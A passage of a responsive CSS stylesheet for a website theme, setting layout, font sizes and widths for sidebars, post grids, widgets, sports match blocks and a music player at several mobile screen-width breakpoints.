	.body_style_fullwide.sidebar_right .sidebar, .body_style_fullscreen.sidebar_right .sidebar {
		margin-left: 0 !important;
	}

	.body_style_fullwide.sidebar_left .content, .body_style_fullscreen.sidebar_left .content {
		padding-left: 0 !important;
	}

	.body_style_fullwide.sidebar_left .sidebar, .body_style_fullscreen.sidebar_left .sidebar {
		margin-right: 0 !important;
	}

	/* Main Slider */
	.slider_over_content .sc_form_message textarea {
		min-height: 7em;
	}

	.slider_over_content .sc_form .sc_form_item input[type="text"],
	.slider_over_content .sc_form .sc_form_item select,
	.slider_over_content .sc_form .sc_form_item textarea {
		padding: 0.6em 1em;
	}

	.sidebar aside {
		padding: 1em;
	}

	.sidebar aside {
		display: inline-block;
		vertical-align: top;
		width: 27.3%;
		margin-left: 3.5%;
	}

	.sidebar aside + aside {	
		border-top: none;
		margin-top: 0;
	}

	.sidebar aside:nth-child(3n+1) {
		margin-left: 0;
	}

	.sidebar aside:nth-child(3n+4),
	.sidebar aside:nth-child(3n+5),
	.sidebar aside:nth-child(3n+6) {
		padding-top: 2em;
		border-top: 1px solid #f4f7f9;
		margin-top: 2em;
	}

	.sidebar aside.widget_boats_search {
		width: 100%;
	}

	.gallery.gallery-columns-9 .gallery-item {
		width: 20% !important;
	}

	.gallery.gallery-columns-8 .gallery-item {
		width: 20% !important;
	}

	.gallery.gallery-columns-7 .gallery-item {
		width: 20% !important;
	}

	.gallery.gallery-columns-6 .gallery-item {
		width: 20% !important;
	}

	/* Top Panel */
	.top_panel_top_user_area {
		float: none;
		clear: both;
		width: 100%;
	}

	.top_panel_top_socials {
		float: left;
		margin-left: 0;
		margin-right: 4.5em;
	}

	.top_panel_style_1 .contact_field {
		text-align: center;
		margin-top: 1.5em;
		margin-bottom: 1.5em;
	}

	.top_panel_style_1 .contact_field .contact_icon {
		float: none;
		margin-right: auto;
		margin-left: auto;
		margin-bottom: 0.3em;
	}

	/* Login and Register */
	.popup_wrap {
		top: 50%;
		left: 50%;
		-webkit-transform: translate(-50%, -50%);
		-moz-transform: translate(-50%, -50%);
		-ms-transform: translate(-50%, -50%);
		transform: translate(-50%, -50%);
	}

	/* Posts layouts */
	.isotope_filters a {
		font-size: 0.8461em;
	}

	.post_item_colored .post_category {
		max-height: 1.2em;
		overflow: hidden;
	}

	.post_item_colored .post_descr .post_price {
		margin-top: 1.2em;
	}

	.post_item_colored .post_info_wrap .post_button + .post_button {
		margin-left: 0.4em;
	}

	.sc_scroll_horizontal .sc_blogger .isotope_item,
	.sc_scroll_horizontal .sc_blogger [class*=column-],
	.sc_blogger .sc_scroll_horizontal .isotope_item,
	.sc_blogger .sc_scroll_horizontal [class*=column-] {
		width: 246px;
	}

	.sc_scroll_horizontal .sc_blogger .isotope_column_2,
	.sc_scroll_horizontal .sc_blogger .column-1_2,
	.sc_blogger .sc_scroll_horizontal .isotope_column_2,
	.sc_blogger .sc_scroll_horizontal .column-1_2 {
		width: 369px;
	}

	/* Post parts */
	.post_info {
		font-size: 0.8461em;
	}

	.post_info {
		font-size: 0.8461em;
	}

	.post_rating .reviews_star {
		font-size: 1em;
	}

	.post_item_colored .post_category {
		font-size: 1em;
		margin: 0 0 0.4em;
	}

	.post_item_colored .post_descr .post_price_period {
		font-size: 1em;
	}

	.post_item_colored .post_descr .post_price_value {
		font-size: 1.3846em;
	}

	/* Widgets */
	.widget_area .post_item .post_info {
		font-size: 0.7692em;
	}

	.widget_area .widget_tag_cloud a {
		font-size: 0.8461em !important;
	}

	.widget_area .widget_calendar .weekday {
		font-size: 0.8461em;
	}

	.widget_area .reviews_block .reviews_summary .reviews_criteria {
		font-size: 0.7692em;
	}

	.widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li + li {
		margin-left: 0.4em;
	}

	.widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a {
		padding: 2px 0.5em;
	}

	.sc_recent_news_style_news-announce .post_item {
		float: none;
	}

	.sc_recent_news_style_news-announce .post_size_full {
		width: 100%;
		height: 198px;
	}

	.sc_recent_news_style_news-announce .post_size_big {
		width: 100%;
		height: 198px;
	}

	.sc_recent_news_style_news-announce .post_size_medium {
		width: 100%;
		height: 198px;
	}

	.sc_recent_news_style_news-announce .post_size_small {
		width: 100%;
		height: 198px;
	}

	body.sidebar_hide .sc_recent_news_style_news-announce .post_size_full {
		width: 100%;
		height: 198px;
	}

	body.sidebar_hide .sc_recent_news_style_news-announce .post_size_big {
		width: 100%;
		height: 198px;
	}

	body.sidebar_hide .sc_recent_news_style_news-announce .post_size_medium,
	body.sidebar_hide .sc_recent_news_style_news-announce .post_size_small {
		width: 100%;
		height: 198px;
	}

	.sc_recent_news_style_news-announce .post_size_full .post_featured {
		max-height: 100%;
	}

	.sc_recent_news_style_news-announce .post_size_big .post_featured {
		max-height: 100%;
	}

	.sc_recent_news_style_news-announce .post_size_medium .post_featured {
		max-height: 100%;
	}

	.sc_recent_news_style_news-announce .post_size_small .post_featured {
		max-height: 100%;
	}

	/* Footer */
	.contacts_wrap .contacts_address {
		font-size: 1em;
	}

	/* Shortcodes */
	.sc_promo_block {
		min-width: 50%;
	}

	.sc_promo_block_inner {
		padding: 3.5em;
	}

	.sc_googlemap {
		max-height: 350px;
	}

	.sc_googlemap_content {
		position: static;
		width: auto;
	}

	.popup_menuitem > .sc_menuitems_wrap {
		width: 600px;
	}

	/* Matches and Players */
	.sc_matches_next, .sc_matches_current {
		float: none;
		width: 100%;
		padding: 2.5em 2.5em 1em;
	}

	.match_block .match_score {
		font-size: 3em;
	}

	.sc_matches.style_matches-1 .sc_matches_title {
		font-size: 2.5714em;
	}

	.sc_matches.style_matches-1 .sc_matches_descr {
		font-size: 1.2857em;
	}

	.sc_matches.style_matches-2 .sc_matches_next .sc_matches_list {
		float: none;
		width: 100%;
	}

	.sc_matches.style_matches-2 .sc_match_info {
		text-align: center;
	}

	.sc_matches.style_matches-2 .sc_match_info .name {
		width: 10em;
	}

	.post_item_colored .match_date, .post_item_colored .post_category {
		font-size: 1.0769em;
		line-height: 1.2em;
		margin-bottom: 0.4em;
	}

	.type_player.post_item_colored .player_info {
		line-height: 1.4em;
	}

	.post_item_single_players .player_content {
		padding-top: 2.5em;
	}


	.sc_testimonial_content {
		font-size: 1.25em;
	}

	.sc_testimonial_author {
		font-size: 1em;
	}

	/* HTML5 Player */
	#myplayer .ttw-music-player .album-cover {
		width: 100%;
		float: none;
		overflow: hidden;
	}

	#myplayer .ttw-music-player .album-cover .img {
		position: static;
		max-height: none;
		margin-top: 0;
	}

	#myplayer .ttw-music-player .album-cover img {
		max-width: none;
	}

	#myplayer .ttw-music-player .tracklist {
		position: relative;
		margin-left: 0;
		padding: 0;
		top: 0;
	}

	/* Scroll to Top */
	.scroll_to_top {
		right: 1em;
	}

	.scroll_to_top.show {
		bottom: 1em;
	}

	.widget_area .mc4wp-form input[type="email"] {
		width: 100%;
	}

	.widget_area .mc4wp-form input.sc_button_hover_fade {
		margin-left: 0;
	}
}

@media (min-width: 640px) and (max-width: 767px) {

	/* Body sizes */
	.slider_boxed, .content_wrap, .content_container {
		width: 600px;
	}

	/* Login and Register */
	.popup_wrap {
		top: 50%;
		left: 50%;
		-webkit-transform: translate(-50%, -50%);
		-moz-transform: translate(-50%, -50%);
		-ms-transform: translate(-50%, -50%);
		transform: translate(-50%, -50%);
	}

	/* Posts layouts */
	.isotope_wrap {
		margin-right: -20px;
	}

	.isotope_wrap .isotope_item {
		padding-right: 20px;
		padding-bottom: 20px;
		min-width: 50%;
	}

	.sc_scroll_horizontal .sc_blogger .isotope_item,
	.sc_scroll_horizontal .sc_blogger [class*=column-],
	.sc_blogger .sc_scroll_horizontal .isotope_item,
	.sc_blogger .sc_scroll_horizontal [class*=column-] {
		width: 206px;
		min-width: 0;
	}

	.sc_scroll_horizontal .sc_blogger .isotope_column_2,
	.sc_scroll_horizontal .sc_blogger .column-1_2,
	.sc_blogger .sc_scroll_horizontal .isotope_column_2,
	.sc_blogger .sc_scroll_horizontal .column-1_2 {
		width: 310px;
	}

	.sc_recent_news_style_news-announce .post_item {
		float: none;
	}

	.sc_recent_news_style_news-announce .post_size_full {
		width: 100%;
		height: 168px;
	}

	.sc_recent_news_style_news-announce .post_size_big {
		width: 100%;
		height: 168px;
	}

	.sc_recent_news_style_news-announce .post_size_medium {
		width: 100%;
		height: 168px;
	}

	.sc_recent_news_style_news-announce .post_size_small {
		width: 100%;
		height: 168px;
	}

	body.sidebar_hide .sc_recent_news_style_news-announce .post_size_full {
		width: 100%;
		height: 168px;
	}

	body.sidebar_hide .sc_recent_news_style_news-announce .post_size_big {
		width: 100%;
		height: 168px;
	}

	body.sidebar_hide .sc_recent_news_style_news-announce .post_size_medium,
	body.sidebar_hide .sc_recent_news_style_news-announce .post_size_small {
		width: 100%;
		height: 168px;
	}

	.sc_recent_news_style_news-announce .post_size_full .post_featured {
		max-height: 100%;
	}

	.sc_recent_news_style_news-announce .post_size_big .post_featured {
		max-height: 100%;
	}

	.sc_recent_news_style_news-announce .post_size_medium .post_featured {
		max-height: 100%;
	}

	.sc_recent_news_style_news-announce .post_size_small .post_featured {
		max-height: 100%;
	}

	.popup_menuitem > .sc_menuitems_wrap {
		width: 500px;
	}
}

@media (min-width: 480px) and (max-width: 639px) {

	/* Body sizes */
	.slider_boxed, .content_wrap, .content_container {
		width: 440px;
	}

	.slider_boxed {
		width: 100%;
	}

	/* Login and Register */
	.popup_wrap {
		top: 50%;
		left: 50%;
		-webkit-transform: translate(-50%, -50%);
		-moz-transform: translate(-50%, -50%);
		-ms-transform: translate(-50%, -50%);
		transform: translate(-50%, -50%);
	}

	.popup_registration {
		-webkit-transform: translate(-55%, -50%);
		-moz-transform: translate(-55%, -50%);
		-ms-transform: translate(-55%, -50%);
		transform: translate(-55%, -50%);
	}

	/* Posts layouts */
	.isotope_wrap {
		margin-right: -20px;
	}

	.isotope_wrap .isotope_item {
		padding-right: 20px;
		padding-bottom: 20px;
		min-width: 50%;
	}

	.sc_scroll_horizontal .sc_blogger .isotope_item,
	.sc_scroll_horizontal .sc_blogger [class*=column-],
	.sc_blogger .sc_scroll_horizontal .isotope_item,
	.sc_blogger .sc_scroll_horizontal [class*=column-] {
		width: 230px;
		min-width: 0;
	}

	.isotope_wrap .isotope_item_colored_1 .post_featured {
		float: none;
		width: 100%;
	}

	.isotope_wrap .isotope_item_colored_1 .post_description {
		padding-left: 2em;
		padding-bottom: 2em;
	}

	.sc_recent_news_style_news-announce .post_item {
		float: none;
	}

	.sc_recent_news_style_news-announce .post_size_full {
		width: 100%;
		height: 124px;
	}

	.sc_recent_news_style_news-announce .post_size_big {
		width: 100%;
		height: 124px;
	}

	.sc_recent_news_style_news-announce .post_size_medium {
		width: 100%;
		height: 124px;
	}

	.sc_recent_news_style_news-announce .post_size_small {
		width: 100%;
		height: 124px;
	}

	body.sidebar_hide .sc_recent_news_style_news-announce .post_size_full {
		width: 100%;
		height: 124px;
	}

	body.sidebar_hide .sc_recent_news_style_news-announce .post_size_big {
		width: 100%;
		height: 124px;
	}

	body.sidebar_hide .sc_recent_news_style_news-announce .post_size_medium,
	body.sidebar_hide .sc_recent_news_style_news-announce .post_size_small {
		width: 100%;
		height: 124px;
	}

	.sc_recent_news_style_news-announce .post_size_full .post_featured {
		max-height: 100%;
	}

	.sc_recent_news_style_news-announce .post_size_big .post_featured {
		max-height: 100%;
	}

	.sc_recent_news_style_news-announce .post_size_medium .post_featured {
		max-height: 100%;
	}

	.sc_recent_news_style_news-announce .post_size_small .post_featured {
		max-height: 100%;
	}

	.popup_menuitem > .sc_menuitems_wrap {
		width: 320px;
	}

	.sc_menuitems_style_menuitems-2 .sc_menuitem_box_title {
		font-size: 1.5em;
	}

	.sc_menuitems_style_menuitems-2 .sc_menuitem_nutritions_list li {
		width: 100%;
	}

	.sc_boats_details tr > td:first-of-type {
		padding-left: 1.143em;
		padding-right: 1.571em;
	}

	.sc_boats_details tr > td:last-of-type {
		padding-right: 0.571em;
	}
}

/*
Portrait orientation
Sony Xperia
LG Optimus
Blackberry Storm 3, Torch 9850 & Torch 9860
Nokia Lumia 610, 710 & 800
HTC Desire, Desire Z, Desire S & One V
Samsung Galaxy
*/
@media (min-width: 480px) and (max-width: 767px) {

	html, body {
		font-size: 12px;
	}

	h1 {
		font-size: 2.5em;
	}

	/* 30px */
	h2 {
		font-size: 2em;
	}

	/* 24px */
	h3 {
		font-size: 2em;
	}

	/* 24px */
	h4 {
		font-size: 1.3333em;
	}

	/* 16px */
	h5 {
		font-size: 1.1667em;
	}

	/* 14px */
	h6 {
		font-size: 1em;
	}

	/* 12px */
	/* Body sizes */
	.body_style_boxed .page_wrap {
		width: 100%;
	}

	/* Content and Sidebar */
	.sidebar_show .content {
		width: 100%;
		float: none;
	}

	.sidebar_show .sidebar {
		width: 100%;
		float: none;
		margin-top: 2em;
	}

	/* Fullwide or Fullscreen with sidebar */
	.body_style_fullwide.sidebar_right .content, .body_style_fullscreen.sidebar_right .content {
		padding-right: 0 !important;
	}

	.body_style_fullwide.sidebar_right .sidebar, .body_style_fullscreen.sidebar_right .sidebar {
		margin-left: 0 !important;
	}

	.body_style_fullwide.sidebar_left .content, .body_style_fullscreen.sidebar_left .content {
		padding-left: 0 !important;
	}

	.body_style_fullwide.sidebar_left .sidebar, .body_style_fullscreen.sidebar_left .sidebar {
		margin-right: 0 !important;
	}

	.article_style_boxed .sidebar,
	.body_filled .sidebar[class*="scheme_"] {
		margin-top: 20px;
	}

	/* Main Slider */
	.slider_over_content_inner {
		padding: 1.5em;
	}

	.slider_over_content .sc_form_message textarea {
		min-height: 7em;
	}

	.slider_over_content .sc_form .sc_form_item input[type="text"],
	.slider_over_content .sc_form .sc_form_item select,
	.slider_over_content .sc_form .sc_form_item textarea {
		padding: 0.5em 1em;
	}

	.sidebar aside {
		padding: 2em;
	}

	.widget_area aside:not(.widget_recent_news) {
		display: inline-block;
		float: none;
		vertical-align: top;
		width: 37%;
		margin-left: 4%;
	}

	.sidebar aside.widget_boats_search {
		width: 100%;
	}

	.widget_area aside[class*="column-"] {
		margin-left: 0;
	}

	.widget_area aside + aside {
		border-top: none;
		margin-top: 0;
	}

	.widget_area aside:nth-child(2n+1) {
		margin-left: 0;
	}

	.widget_area aside:nth-child(2n+3),
	.widget_area aside:nth-child(2n+4) {
		padding-top: 1em;
		border-top: 1px solid #f4f7f9;
		margin-top: 1em;
	}

	/* Grid */
	.container, .container-fluid {
		padding-left: 10px;
		padding-right: 10px;
	}

	.row, .columns_wrap {
		margin-right: -20px;
	}

	.row > [class*="column-"], .columns_wrap > [class*="column-"] {
		padding-right: 20px;
	}

	.row.column_padding_left, .columns_wrap.column_padding_left {
		margin-left: -20px;
	}

	.row.column_padding_left > [class*="column-"], .columns_wrap.column_padding_left > [class*="column-"],
	.row > [class*="column-"].column_padding_left, .columns_wrap > [class*="column-"].column_padding_left {
		padding-left: 20px;
	}

	.row.column_padding_right, .columns_wrap.column_padding_right {
		margin-right: -20px;
	}

	.row.column_padding_right > [class*="column-"], .columns_wrap.column_padding_right > [class*="column-"],
	.row > [class*="column-"].column_padding_right, .columns_wrap > [class*="column-"].column_padding_right {
		padding-right: 20px;
	}

	.row.column_padding_center, .columns_wrap.column_padding_center {
		margin-left: -10px;
		margin-right: -10px;
	}

	.row.column_padding_center > [class*="column-"], .columns_wrap.column_padding_center > [class*="column-"],
	.row > [class*="column-"].column_padding_center, .columns_wrap > [class*="column-"].column_padding_center {
		padding-left: 20px;
	}

	.row > [class*="column-"].column_padding_bottom, .columns_wrap > [class*="column-"].column_padding_bottom {
		padding-bottom: 20px;
	}

	/* Columns relayout (max 2 columns in the row) */
	.row:not(.columns_fluid) > [class*="column-"], .columns_wrap:not(.columns_fluid) > [class*="column-"] {
		width: 50%;
	}

	.row:not(.columns_fluid) > .column-1_1, .row:not(.columns_fluid) > .column-2_2, .row:not(.columns_fluid) > .column-3_3, .row:not(.columns_fluid) > .column-4_4,
	.row:not(.columns_fluid) > .column-5_5, .row:not(.columns_fluid) > .column-6_6, .row:not(.columns_fluid) > .column-7_7, .row:not(.columns_fluid) > .column-8_8,
	.row:not(.columns_fluid) > .column-9_9, .row:not(.columns_fluid) > .column-10_10,
	.row:not(.columns_fluid) > .column-11_11, .row:not(.columns_fluid) > .column-12_12,
	.columns_wrap:not(.columns_fluid) > .column-1_1, .columns_wrap:not(.columns_fluid) > .column-2_2, .columns_wrap:not(.columns_fluid) > .column-3_3,
	.columns_wrap:not(.columns_fluid) > .column-4_4, .columns_wrap:not(.columns_fluid) > .column-5_5, .columns_wrap:not(.columns_fluid) > .column-6_6,
	.columns_wrap:not(.columns_fluid) > .column-7_7, .columns_wrap:not(.columns_fluid) > .column-8_8, .columns_wrap:not(.columns_fluid) > .column-9_9,
	.columns_wrap:not(.columns_fluid) > .column-10_10, .columns_wrap:not(.columns_fluid) > .column-11_11, .columns_wrap:not(.columns_fluid) > .column-12_12,
	.row:not(.columns_fluid) > .column-2_3, .columns_wrap:not(.columns_fluid) > .column-2_3,		
	.row:not(.columns_fluid) > .column-2_4, .columns_wrap:not(.columns_fluid) > .column-3_4,	
	.row:not(.columns_fluid) > .column-2_5, .columns_wrap:not(.columns_fluid) > .column-2_5,
	.row:not(.columns_fluid) > .column-3_5, .columns_wrap:not(.columns_fluid) > .column-3_5,
	.row:not(.columns_fluid) > .column-4_5, .columns_wrap:not(.columns_fluid) > .column-4_5,
	.row:not(.columns_fluid) > .column-2_6, .columns_wrap:not(.columns_fluid) > .column-2_6,
	.row:not(.columns_fluid) > .column-3_6, .columns_wrap:not(.columns_fluid) > .column-3_6,
	.row:not(.columns_fluid) > .column-4_6, .columns_wrap:not(.columns_fluid) > .column-4_6,
	.row:not(.columns_fluid) > .column-5_6, .columns_wrap:not(.columns_fluid) > .column-5_6 {
		width: 100%;
	}

	.row:not(.columns_fluid) > [class*="column-"]:nth-child(2n+3), .columns_wrap:not(.columns_fluid) > [class*="column-"]:nth-child(2n+3),
	.row:not(.columns_fluid) > [class*="column-"]:nth-child(2n+4), .columns_wrap:not(.columns_fluid) > [class*="column-"]:nth-child(2n+4) {
		padding-top: 20px;
	}

	.gallery.gallery-columns-9 .gallery-item {
		width: 33.3333% !important;
	}

	.gallery.gallery-columns-8 .gallery-item {
		width: 33.3333% !important;
	}

	.gallery.gallery-columns-7 .gallery-item {
		width: 33.3333% !important;
	}

	.gallery.gallery-columns-6 .gallery-item {
		width: 33.3333% !important;
	}

	.gallery.gallery-columns-5 .gallery-item {
		width: 33.3333% !important;
	}

	.gallery.gallery-columns-4 .gallery-item {
		width: 33.3333% !important;
	}

	/* Top Panel */
	.top_panel_top_user_area {
		float: none;
		clear: both;
		width: 100%;
	}

	.top_panel_top_socials {
		float: left;
		margin-left: 0;
		margin-right: 4.5em;
	}

	.top_panel_top_contact_area,
	.top_panel_top_search,
	.top_panel_top_user_area .menu_user_nav {
		margin-top: 0.5em;
	}

	.top_panel_top_search {
		padding-top: 0.1em;
		margin-right: 1em;
	}

	.top_panel_top_search .search_field {
		max-width: 4em;
	}

	.top_panel_style_3 .top_panel_top_socials {
		margin-right: 2em;
	}

	.top_panel_style_1 .top_panel_top_socials,
	.top_panel_style_1 .top_panel_top_open_hours,
	.top_panel_style_2 .top_panel_top_socials,
	.top_panel_style_2 .top_panel_top_open_hours,
	.top_panel_style_3 .top_panel_top_socials {
		margin-top: 0.5em;
	}

	.top_panel_style_1 .menu_user_nav > li > a,
	.top_panel_style_2 .menu_user_nav > li > a,
	.top_panel_style_3 .menu_user_nav > li > a {
		padding-top: 0;
		padding-bottom: 0;
	}

	.top_panel_style_3 .search_results {
		top: 3em;
	}

	.top_panel_middle .logo {
		font-size: 0.875em;
	}

	.top_panel_middle .logo img {
		max-height: 40px;
	}

	.top_panel_style_1 .contact_logo {
		width: 100%;
	}

	.top_panel_style_1 .logo {
		text-align: center;
	}

	.top_panel_style_1 .contact_field {
		text-align: center;
		margin-top: 1em;
		margin-bottom: 2em;
		padding-top: 0 !important;
		width: 33.3333% !important;
	}

	.top_panel_style_2 .contact_field {
		margin: 1em 0;
	}

	.top_panel_style_2 .contact_field,
	.top_panel_style_2 .contact_phone > span + span {
		text-align: center;
	}

	.top_panel_style_1 .contact_field .contact_icon,
	.top_panel_style_2 .contact_field .contact_icon {
		float: none;
		margin-right: auto;
		margin-left: auto;
		margin-bottom: 0.3em;
	}

	.top_panel_title .page_title,
	.top_panel_title .post_navi,
	.top_panel_title .breadcrumbs {
		max-width: 100% !important;
		float: none;
		text-align: center;
	}

	.top_panel_title.title_present .breadcrumbs {
		padding: 0 0 1.5em 0 !important;
	}

	/* Posts layouts */
	.post_featured_left > .post_featured,
	.post_featured_right > .post_featured {
		float: none;
		margin-left: 0;
		margin-bottom: 2em;
		width: 100%;
	}

	.isotope_filters a {
		font-size: 0.8333em;
	}

	.isotope_wrap .isotope_item_colored .post_item .hover_icon,
	.isotope_wrap .isotope_item_grid .post_item .hover_icon,
	.isotope_wrap .isotope_item_square .post_item .hover_icon,
	.isotope_wrap .isotope_item_portfolio .post_item .hover_icon {
		display: none;
	}

	.ih-item.square.effect1.bottom_to_top .info .post_title {
		margin-top: 35% !important;
	}

	.post_item_colored .post_category {
		max-height: 1.2em;
		overflow: hidden;
	}

	.post_item_colored .post_descr .post_price {
		margin-top: 1.2em;
	}

	.post_item_colored .post_info_wrap .post_button + .post_button {
		margin-left: 0.4em;
	}

	.post_item_colored .post_featured .post_title, .post_item_colored .post_featured .post_descr {
		padding: 4px 8px;
	}

	.ih-item.square.effect_dir .info .post_title {
		margin-top: 4% !important;
	}

	.isotope_wrap .isotope_item_colored_1 .post_featured {
		float: none;
		width: 100%;
	}

	.isotope_wrap .isotope_item_colored_1 .post_description {
		padding-left: 2em;
		padding-bottom: 2em;
	}

	/* Post parts */
	.post_info {
		font-size: 0.8333em;
	}

	.post_info {
		font-size: 0.8333em;
	}

	.post_rating .reviews_star {
		font-size: 1em;
	}

	.post_item_colored .post_category {
		font-size: 1em;
		margin: 0 0 0.4em;
	}

	.post_item_colored .post_descr .post_price_period {
		font-size: 1em;
	}

	.post_item_colored .post_descr .post_price_value {
		font-size: 1.3333em;
	}

	.comments_list_wrap ul ul ul {
		
		margin-left: 0;
	}

	/* Reviews block */
	.reviews_block {
		width: 100%;
	}

	.content .reviews_block {
		float: none;
		margin-left: 0;
	}

	/* Widgets */
	.widget_area .post_item .post_info {
		font-size: 0.75em;
	}

	.widget_area .widget_tag_cloud a {
		font-size: 0.8333em !important;
	}

	.widget_area .widget_calendar .weekday {
		font-size: 0.8333em;
	}

	.widget_area .reviews_block .reviews_summary .reviews_criteria {
		font-size: 0.75em;
	}

	td, th {
		padding: 2px;
	}

	.widget_area .post_item .post_title {
		margin-top: 0;
	}

	.widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li + li {
		margin-left: 0.4em;
	}

	.widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a {
		padding: 2px 0.5em;
	}

	.sc_recent_news_header_split .sc_recent_news_header_captions,
	.sc_recent_news_header_split .sc_recent_news_header_categories {
		width: 100%;
		padding-right: 0;
		text-align: left;
	}

	.sc_recent_news_header_split .sc_recent_news_header_categories {
		margin-top: 1em;
	}

	.sc_recent_news_header_split .sc_recent_news_header_categories > * {
		margin: 0 1em 0 0;
	}

	.sc_recent_news_style_news-announce .post_item {
		float: none;
	}

	.sc_recent_news_style_news-announce .post_size_full {
		width: 100%;
		height: 112px;
	}

	.sc_recent_news_style_news-announce .post_size_big {
		width: 100%;
		height: 112px;
	}

	.sc_recent_news_style_news-announce .post_size_medium {
		width: 100%;
		height: 112px;
	}

	.sc_recent_news_style_news-announce .post_size_small {
		width: 100%;
		height: 112px;
	}

	body.sidebar_hide .sc_recent_news_style_news-announce .post_size_full {
		width: 100%;
		height: 112px;
	}

	body.sidebar_hide .sc_recent_news_style_news-announce .post_size_big {
		width: 100%;
		height: 112px;
	}

	body.sidebar_hide .sc_recent_news_style_news-announce .post_size_medium,
	body.sidebar_hide .sc_recent_news_style_news-announce .post_size_small {
		width: 100%;
		height: 112px;
	}

	.sc_recent_news_style_news-announce .post_size_full .post_featured {
		max-height: 100%;
	}

	.sc_recent_news_style_news-announce .post_size_big .post_featured {
		max-height: 100%;
	}

	.sc_recent_news_style_news-announce .post_size_medium .post_featured {
		max-height: 100%;
	}

	.sc_recent_news_style_news-announce .post_size_small .post_featured {
		max-height: 100%;
	}

	.sc_recent_news_style_news-excerpt .post_featured {
		float: none;
		padding-right: 0;
		margin-bottom: 1.5em;
		width: 100%;
	}

	.sc_recent_news_style_news-excerpt .post_body {
		float: none;
		width: 100%;
	}

	/* Footer */
	.contacts_wrap .contacts_address {
		font-size: 1em;
	}

	/* HTML5 Player */
	#myplayer .ttw-music-player .album-cover {
		width: 100%;
		float: none;
		overflow: hidden;
	}

	#myplayer .ttw-music-player .album-cover .img {
		position: static;
		max-height: none;
		margin-top: 0;
	}

	#myplayer .ttw-music-player .album-cover img {
		max-width: none;
	}

	#myplayer .ttw-music-player .tracklist {
		position: relative;
		margin-left: 0;
		padding: 0;
		top: 0;
	}

	/* Shortcodes */

	input[type="submit"]:before, input[type="button"]:before, button:before, .sc_button:before {
		margin-right: 4px;
	}

	.sc_accordion.sc_accordion_style_2 .sc_accordion_item .sc_accordion_title .sc_accordion_icon {
		border-width: 1px;
	}

	.sc_blogger.layout_date.sc_blogger_horizontal .sc_blogger_item {
		min-width: 33.3333%;
		margin-bottom: 1em;
	}

	.sc_googlemap {
		max-height: 250px;
	}

	.sc_googlemap_content {
		position: static;
		width: auto;
	}

	.sc_socials_type_icons.sc_socials_shape_round.sc_socials_size_small a,
	.sc_socials_type_icons.sc_socials_shape_round.sc_socials_size_small a .sc_socials_hover {
		width: 2.5em;
		height: 2.5em;
		line-height: 2.5em;
	}

	.sc_socials.sc_socials_size_small .social_icons span {
		font-size: 1.2em;
	}

	.sc_tabs .sc_tabs_titles li a {
		padding: 0.5em;
	}

	.sc_tabs .sc_tabs_titles li {
		font-size: 1.25em;
	}

	.sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a {
		border-width: 1px;
	}

	.sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.ui-state-active a:after,
	.sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.sc_tabs_active a:after {
		height: 2px;
	}

	.sc_testimonial_content {
		font-size: 1.25em;
	}

	.sc_testimonial_author {
		font-size: 1em;
	}

	.sc_twitter_item {
		padding: 0 3em;
	}

	.sc_twitter .sc_slider_controls_wrap a {
		font-size: 1.5em;
	}

	.sc_services_style_services-5 .sc_service_container .columns_wrap > .column-1_2 {
		width: 50%;
		max-width: 50%;
	}

	.sc_services_style_services-5 .sc_service_container .columns_wrap > .column-1_2 .sc_services_item {
		margin-right: 0%;
	}

	.sc_services_style_services-5 .sc_service_container .columns_wrap > .column-1_2:nth-child(2n) .sc_services_item {
		margin-left: 0%;
		margin-right: 0;
	}

	.sc_services_style_services-5 .sc_service_container .sc_services_image,
	.sc_services_style_services-5 .sc_service_container.sc_align_left .sc_services_image,
	.sc_services_style_services-5 .sc_service_container.sc_align_right .sc_services_image {
		position: relative;
		width: 100%;
		left: 0%;
		top: 0%;
		transform: translateY(0%) translateX(0%);
		margin-bottom: 2.2857em;
	}

	.sc_services_style_services-5 .sc_service_container .sc_icon,
	.sc_services_style_services-5.sc_services_type_images .sc_service_container .sc_services_item_featured,
	.sc_services_style_services-5 .sc_service_container.sc_align_right .columns_wrap > .column-1_2:nth-child(2n) .sc_icon,
	.sc_services_style_services-5.sc_services_type_images .sc_service_container.sc_align_right .columns_wrap > .column-1_2:nth-child(2n) .sc_services_item_featured {
		float: left;
		margin-right: 2.2857em;
		margin-left: 0;
	}

	.sc_services_style_services-5 .sc_service_container .columns_wrap > .column-1_2 .sc_services_item_content,
	.sc_services_style_services-5 .sc_service_container.sc_align_right .columns_wrap > .column-1_2 .sc_services_item_content {
		text-align: left;
	}

	.sc_services_style_services-5 .sc_service_container.sc_align_left .columns_wrap,
	.sc_services_style_services-5 .sc_service_container.sc_align_right .columns_wrap {
		margin-left: 0;
		margin-right: 0;
	}

	.sc_services_style_services-5 .sc_services_button {
		margin-top: 2.2857em;
	}

	.sc_promo_block {
		min-width: 50%;
	}

	.sc_promo_block_inner {
		padding: 3em;
	}

	/* Matches and Players */
	.sc_matches_next, .sc_matches_current {
		float: none;
		width: 100%;
		padding: 2.5em 2.5em 1em;
	}

	.match_block .match_score {
		font-size: 3em;
	}

	.sc_matches.style_matches-1 .sc_matches_title {
		font-size: 2.5714em;
	}

	.sc_matches.style_matches-1 .sc_matches_descr {
		font-size: 1.2857em;
	}

	.sc_matches.style_matches-1 .sc_matches_list {
		margin-top: 1em;
	}

	.sc_matches.style_matches-2 .sc_matches_next .sc_matches_list {
		float: none;
		width: 100%;
	}

	.sc_matches.style_matches-2 .sc_match_info {
		text-align: center;
	}

	.sc_matches.style_matches-2 .sc_match_info .name {
		width: 8em;
	}

	.post_item_colored .match_date, .post_item_colored .post_category {
		font-size: 1em;
		line-height: 1.2em;
		margin-bottom: 0.2em;
	}

	.type_player.post_item_colored .player_info {
		line-height: 1.4em;
	}

	.post_item_single_players .player_content {
		padding-top: 2.5em;
	}

	/* Scroll to Top */
	.scroll_to_top {
		right: 1em;
	}

	.scroll_to_top.show {
		bottom: 1em;
	}

	.widget_area .mc4wp-form input[type="email"] {
		line-height: 1.65em;
	}


}

/*
Very common low res
*/
@media (max-width: 479px) {

	html, body {
		font-size: 12px;
	}

	h1 {
		font-size: 2.5em;
	}

	/* 30px */
	h2 {
		font-size: 2em;
	}

	/* 24px */
	h3 {
		font-size: 2em;
	}

